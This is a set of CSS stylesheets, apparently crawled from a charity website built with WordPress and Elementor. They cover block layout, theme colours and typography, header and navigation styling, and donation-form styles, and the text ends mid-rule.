.editor-styles-wrapper .wp-block-table {
  border-collapse: separate; }
  .hentry .entry-content .wp-block-table td,
  .hentry .entry-content .wp-block-table th,
  .editor-styles-wrapper .wp-block-table td,
  .editor-styles-wrapper .wp-block-table th {
    border: 0;
    padding: 1em 1.41575em;
    word-break: normal; }
  .hentry .entry-content .wp-block-table thead th,
  .editor-styles-wrapper .wp-block-table thead th {
    padding: 1.41575em; }

.hentry .entry-content .wp-block-file,
.editor-styles-wrapper .wp-block-file {
  margin-bottom: 1.41575em; }
  .hentry .entry-content .wp-block-file .wp-block-file__button,
  .editor-styles-wrapper .wp-block-file .wp-block-file__button {
    font-size: 0.875em;
    line-height: 1.618;
    border: 0;
    cursor: pointer;
    padding: 0.6180469716em 1.41575em;
    text-decoration: none;
    font-weight: 600;
    text-shadow: none;
    display: inline-block;
    -webkit-appearance: none;
    border-radius: 0;
    opacity: 1; }

.hentry .entry-content .wp-block-code,
.hentry .entry-content .wp-block-preformatted pre,
.editor-styles-wrapper .wp-block-code,
.editor-styles-wrapper .wp-block-preformatted pre {
  font-family: 'Courier 10 Pitch', Courier, monospace;
  font-size: 1em; }

.hentry .entry-content .wp-block-code,
.editor-styles-wrapper .wp-block-code {
  border: none;
  border-radius: 0;
  padding: 1.618em; }

.hentry .entry-content .wp-block-columns,
.editor-styles-wrapper .wp-block-columns {
  margin-bottom: 0; }
  .hentry .entry-content .wp-block-columns .wp-block-column,
  .editor-styles-wrapper .wp-block-columns .wp-block-column {
    margin-bottom: 1em; }
    @media (min-width: 600px) {
      .hentry .entry-content .wp-block-columns .wp-block-column,
      .editor-styles-wrapper .wp-block-columns .wp-block-column {
        padding-left: 0;
        padding-right: 3.2258064516%;
        margin-left: 0; }
        .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
        .editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
          margin-right: 0; }
        .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even),
        .editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
          padding-right: 0; }
        body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
        .editor-styles-wrapper .wp-block-columns .wp-block-column {
          padding-right: 4.347826087%; }
          body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
          .editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
            padding-right: 0; } }
  @media (min-width: 782px) {
    .hentry .entry-content .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n),
    .editor-styles-wrapper .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n) {
      margin-right: 0; }
    .hentry .entry-content .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n),
    .editor-styles-wrapper .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n) {
      margin-right: 0; }
    .hentry .entry-content .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n),
    .editor-styles-wrapper .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n) {
      margin-right: 0; }
    .hentry .entry-content .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n),
    .editor-styles-wrapper .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n) {
      margin-right: 0; }
    .hentry .entry-content .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n),
    .editor-styles-wrapper .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n) {
      margin-right: 0; }
    .hentry .entry-content .wp-block-columns .wp-block-column,
    .editor-styles-wrapper .wp-block-columns .wp-block-column {
      padding-right: 0; }
      .hentry .entry-content .wp-block-columns .wp-block-column:not(:first-child),
      .editor-styles-wrapper .wp-block-columns .wp-block-column:not(:first-child) {
        padding-left: 0; }
      .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
      .editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
        padding-right: 0;
        margin-right: 3.2258064516%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-columns .wp-block-column {
        padding-right: 0; }
        body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
        .editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
          margin-right: 4.347826087%; } }

.hentry .entry-content .wp-block-rss a,
.hentry .entry-content .wp-block-latest-comments a,
.hentry .entry-content .wp-block-tag-cloud a,
.editor-styles-wrapper .wp-block-rss a,
.editor-styles-wrapper .wp-block-latest-comments a,
.editor-styles-wrapper .wp-block-tag-cloud a {
  color: #666666; }
  .hentry .entry-content .wp-block-rss a:hover,
  .hentry .entry-content .wp-block-latest-comments a:hover,
  .hentry .entry-content .wp-block-tag-cloud a:hover,
  .editor-styles-wrapper .wp-block-rss a:hover,
  .editor-styles-wrapper .wp-block-latest-comments a:hover,
  .editor-styles-wrapper .wp-block-tag-cloud a:hover {
    color: #f2d411; }

.hentry .entry-content .wp-block-latest-comments,
.editor-styles-wrapper .wp-block-latest-comments {
  margin: 0 0 1.41575em; }
  .hentry .entry-content .wp-block-latest-comments__comment-avatar,
  .editor-styles-wrapper .wp-block-latest-comments__comment-avatar {
    margin-top: 0.3819820591em; }
  .hentry .entry-content .wp-block-latest-comments__comment,
  .editor-styles-wrapper .wp-block-latest-comments__comment {
    font-size: 1em;
    margin: 0 0 1em; }
  .hentry .entry-content .wp-block-latest-comments__comment-date,
  .editor-styles-wrapper .wp-block-latest-comments__comment-date {
    font-size: 0.875em; }
  .hentry .entry-content .wp-block-latest-comments__comment-excerpt p,
  .editor-styles-wrapper .wp-block-latest-comments__comment-excerpt p {
    margin: 0.5407911001em 0 1em;
    font-size: 1em;
    line-height: 1.618; }
  .hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
  .hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
  .editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
  .editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 3.706325903em; }
  .hentry .entry-content .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment,
  .editor-styles-wrapper .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment {
    margin: 0;
    line-height: 1.618; }
  .hentry .entry-content .wp-block-latest-comments br,
  .editor-styles-wrapper .wp-block-latest-comments br {
    display: inline;
    content: ''; }

.wp-block-cover-image {
  margin-bottom: 1em; }

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0; }

--- FILE ---
content_type: text/css
request_url: https://uccfug.org/wp-content/uploads/elementor/css/post-7.css?ver=1729613518
body_size: 534
content:
.elementor-kit-7{--e-global-color-primary:#f2d411;--e-global-color-primary_hover:#ddc10c;--e-global-color-secondary:#084a5a;--e-global-color-secondary_hover:#074251;--e-global-color-text:#666666;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#ebebeb;--e-global-color-88c2364:#04abeb;--e-global-color-c4e518a:#f3d314;--e-global-color-9c2c186:#FFFFFF;--e-global-typography-heading_1-font-family:"Humanii";--e-global-typography-heading_1-font-size:50px;--e-global-typography-heading_1-font-weight:600;--e-global-typography-heading_1-text-transform:none;--e-global-typography-heading_1-line-height:50px;--e-global-typography-heading_2-font-family:"Humanii";--e-global-typography-heading_2-font-size:14px;--e-global-typography-heading_2-font-weight:600;--e-global-typography-heading_2-text-transform:none;--e-global-typography-heading_2-line-height:20px;--e-global-typography-heading_3-font-family:"Humanii";--e-global-typography-heading_3-font-size:30px;--e-global-typography-heading_3-font-weight:600;--e-global-typography-heading_3-text-transform:none;--e-global-typography-heading_3-line-height:32px;--e-global-typography-heading_4-font-family:"Humanii";--e-global-typography-heading_4-font-size:16px;--e-global-typography-heading_4-font-weight:600;--e-global-typography-heading_4-text-transform:none;--e-global-typography-heading_4-line-height:20px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"Humanii", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:16px;color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:16px 30px 16px 30px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:var( --e-global-color-primary_hover );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7{--e-global-typography-heading_1-font-size:42px;--e-global-typography-heading_1-line-height:42px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-heading_1-font-size:34px;--e-global-typography-heading_1-line-height:34px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://uccfug.org/wp-content/uploads/elementor/css/post-11521.css?ver=1729627556
body_size: 1563
content:
.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-f957ec0:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6FC6B3;}.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-image:url("https://uccfug.org/wp-content/uploads/2023/12/0Y0A9173.jpg");background-position:0px 487px;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-f957ec0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-da3701a{text-align:center;}.elementor-11521 .elementor-element.elementor-element-da3701a .elementor-heading-title{color:var( --e-global-color-9c2c186 );}.elementor-11521 .elementor-element.elementor-element-da3701a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button{font-size:18px;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:var( --e-global-color-9c2c186 );border-style:double;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:hover, .elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-88c2364 );}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:hover svg, .elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-11521 .elementor-element.elementor-element-e2cd435{width:var( --container-widget-width, 109.249% );max-width:109.249%;--container-widget-width:109.249%;--container-widget-flex-grow:0;}.elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-container{min-height:46px;}.elementor-11521 .elementor-element.elementor-element-92fc524:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-88c2364 );}.elementor-11521 .elementor-element.elementor-element-92fc524{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-0378219 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-e54b22e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-widget-container{text-align:left;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11521 .elementor-element.elementor-element-a63e92d{color:#FFFFFF;width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-a63e92d > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-9c51995{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon{padding-right:5px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item > a{line-height:16px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-container{min-height:90px;}.elementor-11521 .elementor-element.elementor-element-aeb4f25:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11521 .elementor-element.elementor-element-aeb4f25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-b9b7193 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo-container, .elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-caption-width figcaption{text-align:left;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo .hfe-site-logo-container img{width:176px;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-11521 .elementor-element.elementor-element-447ea40 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-447ea40{width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-menu-item, .elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-11521 .elementor-element.elementor-element-fb29298 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-fb29298 a.hfe-menu-item, .elementor-11521 .elementor-element.elementor-element-fb29298 a.hfe-sub-menu-item{font-weight:500;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11521 .elementor-element.elementor-element-fb29298 ul.sub-menu{width:220px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu li.menu-item:not(:last-child),
						.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11521 .elementor-element.elementor-element-fb29298 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-11521 .elementor-element.elementor-element-fb29298{width:var( --container-widget-width, 162.938% );max-width:162.938%;--container-widget-width:162.938%;--container-widget-flex-grow:0;}@media(max-width:1024px){.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-position:0px 0px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-position:0px 0px;}.elementor-11521 .elementor-element.elementor-element-92fc524{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-0378219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-0378219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-0378219.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-widget-container{text-align:center;}.elementor-11521 .elementor-element.elementor-element-e54b22e{width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-aeb4f25{padding:0px 15px 0px 15px;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:65%;}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-b9b7193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-b9b7193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo .hfe-site-logo-container img{width:150px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-11521 .elementor-element.elementor-element-6c94af9{width:79.968%;}.elementor-11521 .elementor-element.elementor-element-162068e{width:19.724%;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:20%;}.elementor-11521 .elementor-element.elementor-element-8631ba2{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11521 .elementor-element.elementor-element-0378219{width:30%;}.elementor-11521 .elementor-element.elementor-element-92c0fc5{width:70%;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://uccfug.org/wp-content/themes/humani/assets/css/base/give.css?ver=1.0.2
body_size: 3586
content:
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start Customizer Color ===== */
/* ===== End Customizer Color ===== */
form[id*=give-form] .form-row input[type=email],
form[id*=give-form] .form-row input[type=password],
form[id*=give-form] .form-row input[type=tel],
form[id*=give-form] .form-row input[type=text],
form[id*=give-form] .form-row input[type=url],
form[id*=give-form] .form-row select,
form[id*=give-form] .form-row textarea {
  font-size: 12px;
  border-radius: 5px;
  padding: 11px 15px;
  border-color: var(--border);
  background-color: #f9f9f9; }

form[id*=give-form] .form-row label {
  color: var(--accent); }

form[id*=give-form] #give-gateway-radio-list > li input[type=radio] {
  vertical-align: middle; }

form[id*=give-form] #give-gateway-radio-list > li label.give-gateway-option {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
  vertical-align: middle; }

.give-progress-bar {
  height: 15px; }

.give-goal-progress {
  font-size: 16px;
  color: var(--accent); }
  .give-goal-progress .income {
    font-size: 20px;
    font-weight: 600;
    color: var(--tertiary); }

#give-donation-level-button-wrap {
  margin-bottom: 5px; }
  #give-donation-level-button-wrap > li {
    margin: 0 10px 10px 0; }

.give-btn.give-donation-level-btn {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--accent);
  border: 2px solid;
  border-color: var(--border);
  background-color: transparent;
  border-radius: 3px;
  padding: 5px 10px; }
  .give-btn.give-donation-level-btn:hover {
    border-color: var(--primary);
    background-color: #fff; }

.give-btn.give-btn-reveal, .give-btn.give-btn-modal {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 40px;
  border: none;
  background-color: var(--primary);
  color: var(--accent);
  padding: 17px 30px; }
  .give-btn.give-btn-reveal:hover, .give-btn.give-btn-modal:hover {
    background-color: var(--primary_hover); }

form[id*=give-form] .give-donation-amount .give-currency-symbol {
  font-size: 24px;
  font-weight: 600;
  height: 46px;
  line-height: 46px;
  color: #fff;
  background-color: var(--primary);
  border: 1px solid;
  border-color: var(--border);
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px; }
  form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
    border-left: 1px solid;
    border-color: var(--border); }

form[id*=give-form] .give-donation-amount #give-amount {
  font-size: 24px;
  font-weight: 600;
  height: 46px;
  line-height: 46px;
  color: var(--accent);
  border: 1px solid;
  border-color: var(--border);
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px; }

.give-modal .mfp-content {
  padding: 0 0 40px 0;
  background: transparent; }
  @media (min-width: 1024px) {
    .give-modal .mfp-content {
      width: 850px;
      max-width: 850px; } }
  .give-modal .mfp-content .give-form {
    border-radius: 5px;
    padding: 30px;
    background-color: #ffffff; }

[id*=give-form] div.summary {
  width: 100%;
  float: none; }
  @media (min-width: 1024px) {
    [id*=give-form] div.summary {
      width: calc(100% - 440px);
      float: left; } }

[id*=give-form] div#give-sidebar-left {
  width: 100%;
  float: none; }
  @media (min-width: 1024px) {
    [id*=give-form] div#give-sidebar-left {
      width: 410px;
      float: right; } }
  [id*=give-form] div#give-sidebar-left div.images {
    display: none; }

#give-login-form label {
  margin-bottom: 5px;
  display: block; }

#give-login-form input[type="text"],
#give-login-form input[type="password"] {
  width: 100%; }

#give-login-form .give-login-submit {
  float: left; }

#give-login-form .give-lost-password {
  float: right;
  margin-top: 12px; }

#give-login-form label,
#give-register-form label {
  line-height: 2; }

#give-recurring-form .form-row .give-input-field-wrapper,
#give-recurring-form .form-row input[type=email],
#give-recurring-form .form-row input[type=password],
#give-recurring-form .form-row input[type=tel],
#give-recurring-form .form-row input[type=text],
#give-recurring-form .form-row input[type=url],
#give-recurring-form .form-row select,
#give-recurring-form .form-row textarea,
form.give-form .form-row .give-input-field-wrapper,
form.give-form .form-row input[type=email],
form.give-form .form-row input[type=password],
form.give-form .form-row input[type=tel],
form.give-form .form-row input[type=text],
form.give-form .form-row input[type=url],
form.give-form .form-row select,
form.give-form .form-row textarea,
form[id*=give-form] .form-row .give-input-field-wrapper,
form[id*=give-form] .form-row input[type=email],
form[id*=give-form] .form-row input[type=password],
form[id*=give-form] .form-row input[type=tel],
form[id*=give-form] .form-row input[type=text],
form[id*=give-form] .form-row input[type=url],
form[id*=give-form] .form-row select,
form[id*=give-form] .form-row textarea {
  border-radius: 5px;
  border: 1px solid;
  border-color: var(--border);
  padding: 0.75em 1.41575em;
  background: #fff;
  color: var(--text); }
  #give-recurring-form .form-row .give-input-field-wrapper:focus,
  #give-recurring-form .form-row input[type=email]:focus,
  #give-recurring-form .form-row input[type=password]:focus,
  #give-recurring-form .form-row input[type=tel]:focus,
  #give-recurring-form .form-row input[type=text]:focus,
  #give-recurring-form .form-row input[type=url]:focus,
  #give-recurring-form .form-row select:focus,
  #give-recurring-form .form-row textarea:focus,
  form.give-form .form-row .give-input-field-wrapper:focus,
  form.give-form .form-row input[type=email]:focus,
  form.give-form .form-row input[type=password]:focus,
  form.give-form .form-row input[type=tel]:focus,
  form.give-form .form-row input[type=text]:focus,
  form.give-form .form-row input[type=url]:focus,
  form.give-form .form-row select:focus,
  form.give-form .form-row textarea:focus,
  form[id*=give-form] .form-row .give-input-field-wrapper:focus,
  form[id*=give-form] .form-row input[type=email]:focus,
  form[id*=give-form] .form-row input[type=password]:focus,
  form[id*=give-form] .form-row input[type=tel]:focus,
  form[id*=give-form] .form-row input[type=text]:focus,
  form[id*=give-form] .form-row input[type=url]:focus,
  form[id*=give-form] .form-row select:focus,
  form[id*=give-form] .form-row textarea:focus {
    border-color: var(--primary); }

#give-email-access-form label {
  display: block;
  margin-bottom: 5px; }

#give-email-access-form input#give-email {
  display: block; }

button.mfp-close {
  padding: 0;
  background-color: transparent; }

.give-grid__item .give-card__category {
  position: absolute;
  top: 30px;
  left: 30px; }

.give-card__category span {
  display: inline-block;
  font-size: 12px;
  color: #fff;
  line-height: 2;
  padding: 0 15px;
  border-radius: 3px;
  margin: 0 10px 10px 0;
  background-color: var(--primary); }

.raised.raised-style {
  margin-bottom: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: center;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  border-bottom: 1px solid;
  border-color: var(--border); }
  .raised.raised-style .label {
    font-size: 10px;
